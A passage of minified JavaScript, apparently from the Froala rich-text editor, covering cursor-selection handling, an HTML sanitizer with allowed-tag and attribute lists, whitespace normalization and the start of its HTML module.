b.markers.remove(),!1;if(0===e.length)return!1;if(b.browser.msie||b.browser.edge)for(c=0;c<e.length;c++)e[c].style.display="inline-block";b.core.hasFocus()||b.browser.msie||b.browser.webkit||b.$el.focus(),f();var g=d();for(c=0;c<e.length;c++){var h=a(e[c]).data("id"),i=e[c],j=b.doc.createRange(),k=b.$el.find('.fr-marker[data-type="false"][data-id="'+h+'"]');(b.browser.msie||b.browser.edge)&&k.css("display","inline-block");var l=null;if(k.length>0){k=k[0];try{for(var n,o=!1,p=i.nextSibling;p&&p.nodeType==Node.TEXT_NODE&&0===p.textContent.length;)n=p,p=p.nextSibling,a(n).remove();for(var q=k.nextSibling;q&&q.nodeType==Node.TEXT_NODE&&0===q.textContent.length;)n=q,q=q.nextSibling,a(n).remove();if(i.nextSibling==k||k.nextSibling==i){for(var r=i.nextSibling==k?i:k,s=r==i?k:i,t=r.previousSibling;t&&t.nodeType==Node.TEXT_NODE&&0===t.length;)n=t,t=t.previousSibling,a(n).remove();if(t&&t.nodeType==Node.TEXT_NODE)for(;t&&t.previousSibling&&t.previousSibling.nodeType==Node.TEXT_NODE;)t.previousSibling.textContent=t.previousSibling.textContent+t.textContent,t=t.previousSibling,a(t.nextSibling).remove();for(var u=s.nextSibling;u&&u.nodeType==Node.TEXT_NODE&&0===u.length;)n=u,u=u.nextSibling,a(n).remove();if(u&&u.nodeType==Node.TEXT_NODE)for(;u&&u.nextSibling&&u.nextSibling.nodeType==Node.TEXT_NODE;)u.nextSibling.textContent=u.textContent+u.nextSibling.textContent,u=u.nextSibling,a(u.previousSibling).remove();if(t&&(b.node.isVoid(t)||b.node.isBlock(t))&&(t=null),u&&(b.node.isVoid(u)||b.node.isBlock(u))&&(u=null),t&&u&&t.nodeType==Node.TEXT_NODE&&u.nodeType==Node.TEXT_NODE){a(i).remove(),a(k).remove();var v=t.textContent.length;t.textContent=t.textContent+u.textContent,a(u).remove(),b.spaces.normalize(t),j.setStart(t,v),j.setEnd(t,v),o=!0}else!t&&u&&u.nodeType==Node.TEXT_NODE?(a(i).remove(),a(k).remove(),b.spaces.normalize(u),l=a(b.doc.createTextNode("\u200b")),a(u).before(l),j.setStart(u,0),j.setEnd(u,0),o=!0):!u&&t&&t.nodeType==Node.TEXT_NODE&&(a(i).remove(),a(k).remove(),b.spaces.normalize(t),l=a(b.doc.createTextNode("\u200b")),a(t).after(l),j.setStart(t,t.textContent.length),j.setEnd(t,t.textContent.length),o=!0)}if(!o){var w,x;(b.browser.chrome||b.browser.edge)&&i.nextSibling==k?(w=m(k,j,!0)||j.setStartAfter(k),x=m(i,j,!1)||j.setEndBefore(i)):(i.previousSibling==k&&(i=k,k=i.nextSibling),k.nextSibling&&"BR"===k.nextSibling.tagName||!k.nextSibling&&b.node.isBlock(i.previousSibling)||i.previousSibling&&"BR"==i.previousSibling.tagName||(i.style.display="inline",k.style.display="inline",l=a(b.doc.createTextNode("\u200b"))),w=m(i,j,!0)||a(i).before(l)&&j.setStartBefore(i),x=m(k,j,!1)||a(k).after(l)&&j.setEndAfter(k)),"function"==typeof w&&w(),"function"==typeof x&&x()}}catch(y){}}l&&l.remove();try{g.addRange(j)}catch(y){}}b.markers.remove()}function m(c,d,e){var f,g=c.previousSibling,h=c.nextSibling;return g&&h&&g.nodeType==Node.TEXT_NODE&&h.nodeType==Node.TEXT_NODE?(f=g.textContent.length,e?(h.textContent=g.textContent+h.textContent,a(g).remove(),a(c).remove(),b.spaces.normalize(h),function(){d.setStart(h,f)}):(g.textContent=g.textContent+h.textContent,a(h).remove(),a(c).remove(),b.spaces.normalize(g),function(){d.setEnd(g,f)})):g&&!h&&g.nodeType==Node.TEXT_NODE?(f=g.textContent.length,e?(b.spaces.normalize(g),function(){d.setStart(g,f)}):(b.spaces.normalize(g),function(){d.setEnd(g,f)})):!(!h||g||h.nodeType!=Node.TEXT_NODE)&&(e?(b.spaces.normalize(h),function(){d.setStart(h,0)}):(b.spaces.normalize(h),function(){d.setEnd(h,0)}))}function n(){return!0}function o(){for(var a=e(),b=0;b<a.length;b++)if(!a[b].collapsed)return!1;return!0}function p(a){var c,d,e=!1,f=!1;if(b.win.getSelection){var g=b.win.getSelection();g.rangeCount&&(c=g.getRangeAt(0),d=c.cloneRange(),d.selectNodeContents(a),d.setEnd(c.startContainer,c.startOffset),e=""===d.toString(),d.selectNodeContents(a),d.setStart(c.endContainer,c.endOffset),f=""===d.toString())}else b.doc.selection&&"Control"!=b.doc.selection.type&&(c=b.doc.selection.createRange(),d=c.duplicate(),d.moveToElementText(a),d.setEndPoint("EndToStart",c),e=""===d.text,d.moveToElementText(a),d.setEndPoint("StartToEnd",c),f=""===d.text);return{atStart:e,atEnd:f}}function q(){if(o())return!1;b.$el.find("td, th, img, br:not(:last)").prepend('<span class="fr-mk">'+a.FE.INVISIBLE_SPACE+"</span>");var c=!1,d=p(b.el);return d.atStart&&d.atEnd&&(c=!0),b.$el.find(".fr-mk").remove(),c}function r(c,d){void 0===d&&(d=!0);var e=a(c).html();e&&e.replace(/\u200b/g,"").length!=e.length&&a(c).html(e.replace(/\u200b/g,""));for(var f=b.node.contents(c),g=0;g<f.length;g++)f[g].nodeType!=Node.ELEMENT_NODE?a(f[g]).remove():(r(f[g],0===g),0===g&&(d=!1));c.nodeType==Node.TEXT_NODE?a(c).replaceWith('<span data-first="true" data-text="true"></span>'):d&&a(c).attr("data-first",!0)}function s(){return 0===a(this).find("fr-inner").length}function t(c,d){var e=b.node.contents(c.get(0));["TD","TH"].indexOf(c.get(0).tagName)>=0&&1==c.find(".fr-marker").length&&b.node.hasClass(e[0],"fr-marker")&&c.attr("data-del-cell",!0);for(var f=0;f<e.length;f++){var g=e[f];b.node.hasClass(g,"fr-marker")?d=(d+1)%2:d?a(g).find(".fr-marker").length>0?d=t(a(g),d):["TD","TH"].indexOf(g.tagName)<0&&!b.node.hasClass(g,"fr-inner")?!b.opts.keepFormatOnDelete||b.$el.find("[data-first]").length>0?a(g).remove():r(g):b.node.hasClass(g,"fr-inner")?0===a(g).find(".fr-inner").length?a(g).html("<br>"):a(g).find(".fr-inner").filter(s).html("<br>"):(a(g).empty(),a(g).attr("data-del-cell",!0)):a(g).find(".fr-marker").length>0&&(d=t(a(g),d))}return d}function u(){try{if(!b.$wp)return!1;for(var a=e(0),c=a.commonAncestorContainer;c&&!b.node.isElement(c);)c=c.parentNode;return!!b.node.isElement(c)}catch(d){return!1}}function v(){if(o())return!0;var c;k();var d=function(b){for(var c=b.previousSibling;c&&c.nodeType==Node.TEXT_NODE&&0===c.textContent.length;){var d=c;c=c.previousSibling,a(d).remove()}return c},e=function(b){for(var c=b.nextSibling;c&&c.nodeType==Node.TEXT_NODE&&0===c.textContent.length;){var d=c;c=c.nextSibling,a(d).remove()}return c},f=b.$el.find('.fr-marker[data-type="true"]');for(c=0;c<f.length;c++)for(var g=f[c];!d(g)&&!b.node.isBlock(g.parentNode)&&!b.$el.is(g.parentNode);)a(g.parentNode).before(g);var h=b.$el.find('.fr-marker[data-type="false"]');for(c=0;c<h.length;c++){for(var i=h[c];!e(i)&&!b.node.isBlock(i.parentNode)&&!b.$el.is(i.parentNode);)a(i.parentNode).after(i);i.parentNode&&b.node.isBlock(i.parentNode)&&b.node.isEmpty(i.parentNode)&&!b.$el.is(i.parentNode)&&b.opts.keepFormatOnDelete&&a(i.parentNode).after(i)}if(n()){t(b.$el,0);var j=b.$el.find('[data-first="true"]');if(j.length)b.$el.find(".fr-marker").remove(),j.append(a.FE.INVISIBLE_SPACE+a.FE.MARKERS).removeAttr("data-first"),j.attr("data-text")&&j.replaceWith(j.html());else for(b.$el.find("table").filter(function(){return a(this).find("[data-del-cell]").length>0&&a(this).find("[data-del-cell]").length==a(this).find("td, th").length}).remove(),b.$el.find("[data-del-cell]").removeAttr("data-del-cell"),f=b.$el.find('.fr-marker[data-type="true"]'),c=0;c<f.length;c++){var m=f[c],p=m.nextSibling,q=b.$el.find('.fr-marker[data-type="false"][data-id="'+a(m).data("id")+'"]').get(0);if(q){if(m&&(!p||p!=q)){var r=b.node.blockParent(m),s=b.node.blockParent(q),u=!1,v=!1;if(r&&["UL","OL"].indexOf(r.tagName)>=0&&(r=null,u=!0),s&&["UL","OL"].indexOf(s.tagName)>=0&&(s=null,v=!0),a(m).after(q),r!=s)if(null!=r||u)if(null!=s||v||0!==a(r).parentsUntil(b.$el,"table").length)r&&s&&0===a(r).parentsUntil(b.$el,"table").length&&0===a(s).parentsUntil(b.$el,"table").length&&(a(r).append(a(s).html()),a(s).remove());else{for(p=r;!p.nextSibling&&p.parentNode!=b.el;)p=p.parentNode;for(p=p.nextSibling;p&&"BR"!=p.tagName;){var w=p.nextSibling;a(r).append(p),p=w}p&&"BR"==p.tagName&&a(p).remove()}else{var x=b.node.deepestParent(m);x?(a(x).after(a(s).html()),a(s).remove()):0===a(s).parentsUntil(b.$el,"table").length&&(a(m).next().after(a(s).html()),a(s).remove())}}}else q=a(m).clone().attr("data-type",!1),a(m).after(q)}}b.opts.keepFormatOnDelete||b.html.fillEmptyBlocks(),b.html.cleanEmptyTags(!0),b.clean.lists(),b.spaces.normalize();var y=b.$el.find(".fr-marker:last").get(0),z=b.$el.find(".fr-marker:first").get(0);void 0!==y&&void 0!==z&&!y.nextSibling&&z.previousSibling&&"BR"==z.previousSibling.tagName&&b.node.isElement(y.parentNode)&&b.node.isElement(z.parentNode)&&b.$el.append("<br>"),l()}function w(c){if(!c||c.getElementsByClassName("fr-marker").length>0)return!1;for(var d=c.firstChild;d&&b.node.isBlock(d);)c=d,d=d.firstChild;c.innerHTML=a.FE.MARKERS+c.innerHTML}function x(c){if(!c||c.getElementsByClassName("fr-marker").length>0)return!1;for(var d=c.lastChild;d&&b.node.isBlock(d);)c=d,d=d.lastChild;c.innerHTML=c.innerHTML+a.FE.MARKERS}function y(c,d){void 0===d&&(d=!0);for(var e=c.previousSibling;e&&e.nodeType==Node.TEXT_NODE&&0===e.textContent.length;)e=e.previousSibling;return e?(b.node.isBlock(e)?x(e):"BR"==e.tagName?a(e).before(a.FE.MARKERS):a(e).after(a.FE.MARKERS),!0):!!d&&(b.node.isBlock(c)?w(c):a(c).before(a.FE.MARKERS),!0)}function z(c,d){void 0===d&&(d=!0);for(var e=c.nextSibling;e&&e.nodeType==Node.TEXT_NODE&&0===e.textContent.length;)e=e.nextSibling;return e?(b.node.isBlock(e)?w(e):a(e).before(a.FE.MARKERS),!0):!!d&&(b.node.isBlock(c)?x(c):a(c).after(a.FE.MARKERS),!0)}return{text:c,get:d,ranges:e,clear:f,element:g,endElement:h,save:k,restore:l,isCollapsed:o,isFull:q,inEditor:u,remove:v,blocks:j,info:p,setAtEnd:x,setAtStart:w,setBefore:y,setAfter:z,rangeElement:i}},a.extend(a.FE.DEFAULTS,{htmlAllowedTags:["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","blockquote","br","button","canvas","caption","cite","code","col","colgroup","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meter","nav","noscript","object","ol","optgroup","option","output","p","param","pre","progress","queue","rp","rt","ruby","s","samp","script","style","section","select","small","source","span","strike","strong","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","var","video","wbr"],htmlRemoveTags:["script","style"],htmlAllowedAttrs:["accept","accept-charset","accesskey","action","align","allowfullscreen","allowtransparency","alt","async","autocomplete","autofocus","autoplay","autosave","background","bgcolor","border","charset","cellpadding","cellspacing","checked","cite","class","color","cols","colspan","content","contenteditable","contextmenu","controls","coords","data","data-.*","datetime","default","defer","dir","dirname","disabled","download","draggable","dropzone","enctype","for","form","formaction","frameborder","headers","height","hidden","high","href","hreflang","http-equiv","icon","id","ismap","itemprop","keytype","kind","label","lang","language","list","loop","low","max","maxlength","media","method","min","mozallowfullscreen","multiple","name","novalidate","open","optimum","pattern","ping","placeholder","poster","preload","pubdate","radiogroup","readonly","rel","required","reversed","rows","rowspan","sandbox","scope","scoped","scrolling","seamless","selected","shape","size","sizes","span","src","srcdoc","srclang","srcset","start","step","summary","spellcheck","style","tabindex","target","title","type","translate","usemap","value","valign","webkitallowfullscreen","width","wrap"],htmlAllowedStyleProps:[".*"],htmlAllowComments:!0,htmlUntouched:!1,fullPage:!1}),a.FE.HTML5Map={B:"STRONG",I:"EM",STRIKE:"S"},a.FE.MODULES.clean=function(b){function c(a){if(a.nodeType==Node.ELEMENT_NODE&&a.getAttribute("class")&&a.getAttribute("class").indexOf("fr-marker")>=0)return!1;var d,e=b.node.contents(a),f=[];for(d=0;d<e.length;d++)e[d].nodeType!=Node.ELEMENT_NODE||b.node.isVoid(e[d])?e[d].nodeType==Node.TEXT_NODE&&(e[d].textContent=e[d].textContent.replace(/\u200b/g,"").replace(/&/g,"&amp;")):e[d].textContent.replace(/\u200b/g,"").length!=e[d].textContent.length&&c(e[d]);if(a.nodeType==Node.ELEMENT_NODE&&!b.node.isVoid(a)&&(a.normalize(),e=b.node.contents(a),f=a.querySelectorAll(".fr-marker"),e.length-f.length==0)){for(d=0;d<e.length;d++)if((e[d].getAttribute("class")||"").indexOf("fr-marker")<0)return!1;for(d=0;d<f.length;d++)a.parentNode.insertBefore(f[d].cloneNode(!0),a);return a.parentNode.removeChild(a),!1}}function d(a,c){if(a.nodeType==Node.COMMENT_NODE)return"<!--"+a.nodeValue+"-->";if(a.nodeType==Node.TEXT_NODE)return c?a.textContent.replace(/\&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;"):a.textContent.replace(/\&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\u00A0/g,"&nbsp;").replace(/\u0009/g,"");if(a.nodeType!=Node.ELEMENT_NODE)return a.outerHTML;if(a.nodeType==Node.ELEMENT_NODE&&["STYLE","SCRIPT","NOSCRIPT"].indexOf(a.tagName)>=0)return a.outerHTML;if(a.nodeType==Node.ELEMENT_NODE&&"svg"==a.tagName){var e=document.createElement("div"),f=a.cloneNode(!0);return e.appendChild(f),e.innerHTML}if("IFRAME"==a.tagName)return a.outerHTML;var g=a.childNodes;if(0===g.length)return a.outerHTML;for(var h="",i=0;i<g.length;i++)"PRE"==a.tagName&&(c=!0),h+=d(g[i],c);return b.node.openTagString(a)+h+b.node.closeTagString(a)}function e(a){return K=[],a=a.replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,function(a){return K.push(a),"[FROALA.EDITOR.SCRIPT "+(K.length-1)+"]"}),a=a.replace(/<noscript\b[^<]*(?:(?!<\/noscript>)<[^<]*)*<\/noscript>/gi,function(a){return K.push(a),"[FROALA.EDITOR.NOSCRIPT "+(K.length-1)+"]"}),a=a.replace(/<img((?:[\w\W]*?)) src="/g,'<img$1 data-fr-src="')}function f(a){return a=a.replace(/\[FROALA\.EDITOR\.SCRIPT ([\d]*)\]/gi,function(a,c){return b.opts.htmlRemoveTags.indexOf("script")>=0?"":K[parseInt(c,10)]}),a=a.replace(/\[FROALA\.EDITOR\.NOSCRIPT ([\d]*)\]/gi,function(a,c){return b.opts.htmlRemoveTags.indexOf("noscript")>=0?"":K[parseInt(c,10)].replace(/\&lt;/g,"<").replace(/\&gt;/g,">")}),a=a.replace(/<img((?:[\w\W]*?)) data-fr-src="/g,'<img$1 src="')}function g(a){var b=a.replace(/;;/gi,";");return b=b.replace(/^;/gi,""),";"!=b.charAt(b.length)&&(b+=";"),b}function h(a){var c;for(c in a)if(a.hasOwnProperty(c)){var d=c.match(I),e=null;"style"==c&&b.opts.htmlAllowedStyleProps.length&&(e=a[c].match(J)),d&&e?a[c]=g(e.join(";")):d&&("style"!=c||e)||delete a[c]}for(var f="",h=Object.keys(a).sort(),i=0;i<h.length;i++)c=h[i],a[c].indexOf('"')<0?f+=" "+c+'="'+a[c]+'"':f+=" "+c+"='"+a[c]+"'";return f}function i(a,c,d){if(b.opts.fullPage){var e=b.html.extractDoctype(d),f=h(b.html.extractNodeAttrs(d,"html"));c=null==c?b.html.extractNode(d,"head")||"<title></title>":c;return e+"<html"+f+"><head"+h(b.html.extractNodeAttrs(d,"head"))+">"+c+"</head><body"+h(b.html.extractNodeAttrs(d,"body"))+">"+a+"</body></html>"}return a}function j(c,e){var f,g=a("<div>"+c+"</div>"),h="";if(g){var i=b.node.contents(g.get(0));for(f=0;f<i.length;f++)e(i[f]);for(i=b.node.contents(g.get(0)),f=0;f<i.length;f++)h+=d(i[f])}return h}function k(a,c,d){a=e(a);var g=a,h=null;return b.opts.fullPage&&(g=b.html.extractNode(a,"body")||(a.indexOf("<body")>=0?"":a),d&&(h=b.html.extractNode(a,"head")||"")),g=j(g,c),h&&(h=j(h,c)),f(i(g,h,a))}function l(a){return a.replace(/\u200b/g,"").length==a.length?a:b.clean.exec(a,c)}function m(){var c=b.el.querySelectorAll(Object.keys(a.FE.HTML5Map).join(","));if(c.length){var d=!1;b.el.querySelector(".fr-marker")||(b.selection.save(),d=!0);for(var e=0;e<c.length;e++)""===b.node.attributes(c[e])&&a(c[e]).replaceWith("<"+a.FE.HTML5Map[c[e].tagName]+">"+c[e].innerHTML+"</"+a.FE.HTML5Map[c[e].tagName]+">");d&&b.selection.restore()}}function n(c){if("SPAN"==c.tagName&&(c.getAttribute("class")||"").indexOf("fr-marker")>=0)return!1;if("PRE"==c.tagName&&p(c),c.nodeType==Node.ELEMENT_NODE&&(c.getAttribute("data-fr-src")&&c.setAttribute("data-fr-src",b.helpers.sanitizeURL(c.getAttribute("data-fr-src"))),c.getAttribute("href")&&c.setAttribute("href",b.helpers.sanitizeURL(c.getAttribute("href"))),["TABLE","TBODY","TFOOT","TR"].indexOf(c.tagName)>=0&&(c.innerHTML=c.innerHTML.trim())),!b.opts.pasteAllowLocalImages&&c.nodeType==Node.ELEMENT_NODE&&"IMG"==c.tagName&&c.getAttribute("data-fr-src")&&0===c.getAttribute("data-fr-src").indexOf("file://"))return c.parentNode.removeChild(c),!1;if(c.nodeType==Node.ELEMENT_NODE&&a.FE.HTML5Map[c.tagName]&&""===b.node.attributes(c)){var d=a.FE.HTML5Map[c.tagName],e="<"+d+">"+c.innerHTML+"</"+d+">";c.insertAdjacentHTML("beforebegin",e),c=c.previousSibling,c.parentNode.removeChild(c.nextSibling)}if(b.opts.htmlAllowComments||c.nodeType!=Node.COMMENT_NODE)if(c.tagName&&c.tagName.match(H))c.parentNode.removeChild(c);else if(c.tagName&&!c.tagName.match(G))"svg"===c.tagName?c.parentNode.removeChild(c):b.browser.safari&&"path"==c.tagName&&c.parentNode&&"svg"==c.parentNode.tagName||(c.outerHTML=c.innerHTML);else{var f=c.attributes;if(f)for(var h=f.length-1;h>=0;h--){var i=f[h],j=i.nodeName.match(I),k=null;"style"==i.nodeName&&b.opts.htmlAllowedStyleProps.length&&(k=i.nodeValue.match(J)),j&&k?i.nodeValue=g(k.join(";")):j&&("style"!=i.nodeName||k)||c.removeAttribute(i.nodeName)}}else 0!==c.data.indexOf("[FROALA.EDITOR")&&c.parentNode.removeChild(c)}function o(a){for(var c=b.node.contents(a),d=0;d<c.length;d++)c[d].nodeType!=Node.TEXT_NODE&&o(c[d]);n(a)}function p(a){var b=a.innerHTML;b.indexOf("\n")>=0&&(a.innerHTML=b.replace(/\n/g,"<br>"))}function q(c,d,e,f){void 0===d&&(d=[]),void 0===e&&(e=[]),void 0===f&&(f=!1),c=c.replace(/<br> */g,"<br>");var g,h=a.merge([],b.opts.htmlAllowedTags);for(g=0;g<d.length;g++)h.indexOf(d[g])>=0&&h.splice(h.indexOf(d[g]),1);var i=a.merge([],b.opts.htmlAllowedAttrs);for(g=0;g<e.length;g++)i.indexOf(e[g])>=0&&i.splice(i.indexOf(e[g]),1);return i.push("data-fr-.*"),i.push("fr-.*"),G=new RegExp("^"+h.join("$|^")+"$","gi"),I=new RegExp("^"+i.join("$|^")+"$","gi"),H=new RegExp("^"+b.opts.htmlRemoveTags.join("$|^")+"$","gi"),J=b.opts.htmlAllowedStyleProps.length?new RegExp("((^|;|\\s)"+b.opts.htmlAllowedStyleProps.join(":.+?(?=;|$))|((^|;|\\s)")+":.+?(?=(;|')|$))","gi"):null,c=k(c,o,!0)}function r(){for(var c=b.el.querySelectorAll("blockquote + blockquote"),d=0;d<c.length;d++){var e=c[d];b.node.attributes(e)==b.node.attributes(e.previousSibling)&&(a(e).prev().append(a(e).html()),a(e).remove())}}function s(){for(var a=b.el.querySelectorAll("tr"),c=0;c<a.length;c++){for(var d=a[c].children,e=!0,f=0;f<d.length;f++)if("TH"!=d[f].tagName){e=!1;break}if(!1!==e&&0!==d.length){for(var g=a[c];g&&"TABLE"!=g.tagName&&"THEAD"!=g.tagName;)g=g.parentNode;var h=g;"THEAD"!=h.tagName&&(h=b.doc.createElement("THEAD"),g.insertBefore(h,g.firstChild)),h.appendChild(a[c])}}}function t(){var c=b.html.defaultTag();if(c)for(var d=b.el.querySelectorAll("td > "+c+", th > "+c),e=0;e<d.length;e++)""===b.node.attributes(d[e])&&a(d[e]).replaceWith(d[e].innerHTML+"<br>")}function u(){s(),t()}function v(){var a=[],c=function(a){return!b.node.isList(a.parentNode)};do{if(a.length){var d=a[0],e=b.doc.createElement("ul");d.parentNode.insertBefore(e,d);do{var f=d;d=d.nextSibling,e.appendChild(f)}while(d&&"LI"==d.tagName)}a=[];for(var g=b.el.querySelectorAll("li"),h=0;h<g.length;h++)c(g[h])&&a.push(g[h])}while(a.length>0)}function w(){for(var a=b.el.querySelectorAll("ol + ol, ul + ul"),c=0;c<a.length;c++){var d=a[c];if(b.node.isList(d.previousSibling)&&b.node.openTagString(d)==b.node.openTagString(d.previousSibling)){for(var e=b.node.contents(d),f=0;f<e.length;f++)d.previousSibling.appendChild(e[f]);d.parentNode.removeChild(d)}}}function x(){var a,c,d=function(a){a.querySelector("LI")||(c=!0,a.parentNode.removeChild(a))};do{c=!1;var e=b.el.querySelectorAll("li:empty");for(a=0;a<e.length;a++)e[a].parentNode.removeChild(e[a]);var f=b.el.querySelectorAll("ul, ol");for(a=0;a<f.length;a++)d(f[a])}while(!0===c)}function y(){for(var c=b.el.querySelectorAll("ul > ul, ol > ol, ul > ol, ol > ul"),d=0;d<c.length;d++){var e=c[d],f=e.previousSibling;f&&("LI"==f.tagName?f.appendChild(e):a(e).wrap("<li></li>"))}}function z(){for(var c=b.el.querySelectorAll("li > ul, li > ol"),d=0;d<c.length;d++){var e=c[d];if(e.nextSibling){var f=e.nextSibling,g=a("<li>");a(e.parentNode).after(g);do{var h=f;f=f.nextSibling,g.append(h)}while(f)}}}function A(){for(var c=b.el.querySelectorAll("li > ul, li > ol"),d=0;d<c.length;d++){var e=c[d];if(b.node.isFirstSibling(e))a(e).before("<br/>");else if(e.previousSibling&&"BR"==e.previousSibling.tagName){for(var f=e.previousSibling.previousSibling;f&&b.node.hasClass(f,"fr-marker");)f=f.previousSibling;f&&"BR"!=f.tagName&&a(e.previousSibling).remove()}}}function B(){for(var c=b.el.querySelectorAll("li:empty"),d=0;d<c.length;d++)a(c[d]).remove()}function C(){for(var c=b.el.querySelectorAll("ul, ol"),d=0;d<c.length;d++)for(var e=b.node.contents(c[d]),f=null,g=e.length-1;g>=0;g--)"LI"!=e[g].tagName?(f||(f=a("<li>"),f.insertBefore(e[g])),f.prepend(e[g])):f=null}function D(){if(b.html.defaultTag())for(var c=b.el.querySelectorAll("li > "+b.html.defaultTag()),d=c.length-1;d>=0;d--){var e=c[d];e.previousSibling&&!b.node.isEmpty(e)&&a("<br>").insertAfter(e.previousSibling),e.outerHTML=e.innerHTML}}function E(){v(),w(),x(),y(),z(),A(),C(),B(),D()}function F(){b.opts.fullPage&&a.merge(b.opts.htmlAllowedTags,["head","title","style","link","base","body","html","meta"])}var G,H,I,J,K=[];return{_init:F,html:q,toHTML5:m,tables:u,lists:E,quotes:r,invisibleSpaces:l,exec:k}},a.FE.MODULES.spaces=function(b){function c(c,d){var e=c.previousSibling,f=c.nextSibling,g=c.textContent,h=c.parentNode;return;if("PRE"!=h.tagName){d&&(g=g.replace(/[\f\n\r\t\v ]{2,}/g," "),f&&"BR"!==f.tagName&&!b.node.isBlock(f)||!b.node.isBlock(h)||(g=g.replace(/[\f\n\r\t\v ]{1,}$/g,"")),e&&"BR"!==e.tagName&&!b.node.isBlock(e)||!b.node.isBlock(h)||(g=g.replace(/^[\f\n\r\t\v ]{1,}/g,""))," "===g&&(e&&e.nodeType!=Node.TEXT_NODE||f&&f.nodeType!=Node.TEXT_NODE)&&(g="")),g=g.replace(new RegExp(a.FE.UNICODE_NBSP,"g")," ");for(var i="",j=0;j<g.length;j++)32!=g.charCodeAt(j)||0!==j&&32!=i.charCodeAt(j-1)?i+=g[j]:i+=a.FE.UNICODE_NBSP;(!f||b.node.isBlock(f)||f.nodeType==Node.ELEMENT_NODE&&b.win.getComputedStyle(f)&&"block"==b.win.getComputedStyle(f).display)&&(i=i.replace(/ $/,a.FE.UNICODE_NBSP)),!e||b.node.isVoid(e)||b.node.isBlock(e)||(i=i.replace(/^\u00A0([^ $])/," $1"),1!==i.length||160!==i.charCodeAt(0)||!f||b.node.isVoid(f)||b.node.isBlock(f)||(i=" ")),i=i.replace(/([^ \u00A0])\u00A0([^ \u00A0])/g,"$1 $2"),c.textContent!=i&&(c.textContent=i)}}function d(a,d){if(void 0!==a&&a||(a=b.el),void 0===d&&(d=!1),b.opts.htmlUntouched)return!1;if(!a.getAttribute||"false"!=a.getAttribute("contenteditable"))if(a.nodeType==Node.TEXT_NODE)c(a,d);else if(a.nodeType==Node.ELEMENT_NODE)for(var e=b.doc.createTreeWalker(a,NodeFilter.SHOW_TEXT,b.node.filter(function(a){for(var c=a.parentNode;c&&c!==b.el;){if("PRE"===c.tagName)return!1;c=c.parentNode}return null!=a.textContent.match(/([ \u00A0\f\n\r\t\v]{2,})|(^[ \u00A0\f\n\r\t\v]{1,})|([ \u00A0\f\n\r\t\v]{1,}$)/g)&&!b.node.hasClass(a.parentNode,"fr-marker")}),!1);e.nextNode();)c(e.currentNode,d)}function e(){for(var a=[],c=b.el.querySelectorAll(".fr-marker"),e=0;e<c.length;e++){var f=null,g=b.node.blockParent(c[e]);f=g||c[e];for(var h=f.nextSibling,i=f.previousSibling;h&&"BR"==h.tagName;)h=h.nextSibling;for(;i&&"BR"==i.tagName;)i=i.previousSibling;f&&a.indexOf(f)<0&&a.push(f),i&&a.indexOf(i)<0&&a.push(i),h&&a.indexOf(h)<0&&a.push(h)}for(var j=0;j<a.length;j++)d(a[j])}return{normalize:d,normalizeAroundCursor:e}},a.FE.UNICODE_NBSP=String.fromCharCode(160),a.FE.VOID_ELEMENTS=["area","base","br","col","embed","hr","img","input","keygen","link","menuitem","meta","param","source","track","wbr"],a.FE.BLOCK_TAGS=["address","article","aside","audio","blockquote","canvas","dd","div","dl","dt","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","li","main","nav","noscript","ol","output","p","pre","section","table","tbody","td","tfoot","th","thead","tr","ul","video"],a.extend(a.FE.DEFAULTS,{htmlAllowedEmptyTags:["textarea","a","iframe","object","video","style","script",".fa",".fr-emoticon"],htmlDoNotWrapTags:["script","style"],htmlSimpleAmpersand:!1,htmlIgnoreCSSProperties:[],htmlExecuteScripts:!0}),a.FE.MODULES.html=function(b){function c(){return b.opts.enter==a.FE.ENTER_P?"p":b.opts.enter==a.FE.ENTER_DIV?"div":b.opts.enter==a.FE.ENTER_BR?null:void 0}function d(c){var d,e=[],g=[];if(c){var h=b.el.querySelectorAll(".fr-marker");for(d=0;d<h.length;d++){var i=b.node.blockParent(h[d])||h[d];if(i){var j=i.nextSibling,k=i.previousSibling;i&&g.indexOf(i)<0&&b.node.isBlock(i)&&g.push(i),k&&b.node.isBlock(k)&&g.indexOf(k)<0&&g.push(k),j&&b.node.isBlock(j)&&g.indexOf(j)<0&&g.push(j)}}}else g=b.el.querySelectorAll(f());var l=f();for(l+=","+a.FE.VOID_ELEMENTS.join(","),l+=","+b.opts.htmlAllowedEmptyTags.join(":not(.fr-marker),")+":not(.fr-marker)",d=g.length-1;d>=0;d--)if(!(g[d].textContent&&g[d].textContent.replace(/\u200B|\n/g,"").length>0||g[d].querySelectorAll(l).length>0)){for(var m=b.node.contents(g[d]),n=!1,o=0;o<m.length;o++)if(m[o].nodeType!=Node.COMMENT_NODE&&m[o].textContent&&m[o].textContent.replace(/\u200B|\n/g,"").length>0){n=!0;break}n||e.push(g[d])}return e}function e(){return a.FE.BLOCK_TAGS.join(":empty, ")+":empty"}function f(){return a.FE.BLOCK_TAGS.join(", ")}function g(c){var d=a.merge([],a.FE.VOID_ELEMENTS);d=a.merge(d,b.opts.htmlAllowedEmptyTags),void 0===c&&(d=a.merge(d,a.FE.BLOCK_TAGS));var e,f;e=b.el.querySelectorAll("*:empty:not("+d.join("):not(")+"):not(.fr-marker)");do{f=!1;for(var g=0;g<e.length;g++)0!==e[g].attributes.length&&void 0===e[g].getAttribute("href")||(e[g].parentNode.removeChild(e[g]),f=!0);e=b.el.querySelectorAll("*:empty:not("+d.join("):not(")+"):not(.fr-marker)")}while(e.length&&f)}function h(a,d){var e=c();if(d&&(e="div"),e){for(var f=b.doc.createDocumentFragment(),g=null,h=!1,i=a.firstChild;i;){var j=i.nextSibling;if(i.nodeType==Node.ELEMENT_NODE&&(b.node.isBlock(i)||b.opts.htmlDoNotWrapTags.indexOf(i.tagName.toLowerCase())>=0&&!b.node.hasClass(i,"fr-marker")))g=null,f.appendChild(i);else 